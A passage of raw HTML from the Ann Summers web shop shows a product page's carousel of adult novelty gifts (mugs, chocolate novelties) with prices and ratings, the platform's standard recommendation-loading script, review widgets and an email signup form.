    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2006768NO_SIZE&quot;,&quot;name&quot;:&quot;Penis Mug&quot;,&quot;price&quot;:12,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-highlights-under10&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Gift&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="a6f78858ff85c96d7d088edfaa" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-highlights-under10/penis-mug/2006768NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf5eca0ee/images/2006768/2006768_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Penis Mug"
      title="Penis Mug"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw91eaf11b/images/2006768/2006768_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Penis Mug"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006768NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Penis Mug"
        aria-label="Quick View for Penis Mug">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-highlights-under10/penis-mug/2006768NO_SIZE.html">Penis Mug</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-highlights-under10/penis-mug/2006768NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="12.0">
        
        $ 12.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.9 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-highlights-under10/penis-mug/2006768NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006768NO_SIZE-ada-star-ratings-text">4.9 out of 5 star rating</span>
        
          <div aria-labelledby="2006768NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006768NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006768NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006768NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006768NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            18 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006768NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Penis Mug"
        aria-label="Quick View for Penis Mug">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="5">
                        
                          


  <div class="product" data-pid="2002150NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2002150NO_SIZE&quot;,&quot;name&quot;:&quot;Chocolate Boobs&quot;,&quot;price&quot;:8.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;chocolate-sweets&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Edible Nov&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="9eb9bfe5b05b696bc9e71e20e6" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/chocolate-sweets/chocolate-boobs/2002150NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd1ce1d4f/images/2002150/2002150_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Chocolate Boobs"
      title="Chocolate Boobs"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f42488e/images/2002150/2002150_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Chocolate Boobs"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002150NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Chocolate Boobs"
        aria-label="Quick View for Chocolate Boobs">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/chocolate-sweets/chocolate-boobs/2002150NO_SIZE.html">Chocolate Boobs</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/chocolate-sweets/chocolate-boobs/2002150NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 2 Get 3rd Free Edible Novelties">
      
        <a class="link" href="/search?pmid=B2GOFEN">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-edible-novelties/">Buy 2 Get 3rd Free Edible Novelties</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.4 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/chocolate-sweets/chocolate-boobs/2002150NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2002150NO_SIZE-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="2002150NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002150NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002150NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002150NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002150NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            15 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002150NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Chocolate Boobs"
        aria-label="Quick View for Chocolate Boobs">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="6">
                        
                          


  <div class="product" data-pid="2006769NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2006769NO_SIZE&quot;,&quot;name&quot;:&quot;Boob Mug&quot;,&quot;price&quot;:12,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-highlights-under10&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Gift&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="fed25a14d6669695d58be22068" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-highlights-under10/boob-mug/2006769NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw91bec569/images/2006769/2006769_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Boob Mug"
      title="Boob Mug"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw655bb1eb/images/2006769/2006769_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Boob Mug"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006769NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Boob Mug"
        aria-label="Quick View for Boob Mug">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-highlights-under10/boob-mug/2006769NO_SIZE.html">Boob Mug</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-highlights-under10/boob-mug/2006769NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="12.0">
        
        $ 12.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.9 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-highlights-under10/boob-mug/2006769NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006769NO_SIZE-ada-star-ratings-text">4.9 out of 5 star rating</span>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            16 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006769NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Boob Mug"
        aria-label="Quick View for Boob Mug">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                </div>

                <div class="swiper-button-next swiper-button-next-recommendation fa fa-caret-right"></div>
                <div class="swiper-button-prev swiper-button-prev-recommendation fa fa-caret-left"></div>

                <div class="swiper-scrollbar-rec"></div>
              </div>

              <div class="ds-swiper-button-next ds-swiper-button-next-recommendation"></div>
              <div class="ds-swiper-button-prev ds-swiper-button-prev-recommendation"></div>
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2002146NO_SIZE" data-yotpo-name="Milk Chocolate Willies"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe7e19eff/images/2002146/2002146_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('2002146NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2002146NO_SIZE" data-yotpo-name="Milk Chocolate Willies"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe7e19eff/images/2002146/2002146_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 